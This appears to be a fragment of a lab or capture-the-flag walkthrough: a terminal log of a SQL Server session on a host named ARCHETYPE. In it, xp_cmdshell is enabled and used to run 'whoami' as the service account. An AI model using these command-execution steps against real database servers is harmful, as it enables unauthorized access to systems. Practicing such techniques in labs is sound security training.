 locale is "es_ES.UTF-8"
locale charset is "UTF-8"
using default charset "UTF-8"
1> EXEC sp_configure 'xp_cmdshell', 1;
2> GO
Msg 15457 (severity 0, state 1) from ARCHETYPE, Procedure sp_configure Line 185:
        "Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to inst
all."
(return status = 0)
1> RECONFIGURE;
2> GO
1> EXEC xp_cmdshell 'whoami';
2> GO
output
archetype\sql_svc
NULL
(2 rows affected)
(return status = 0)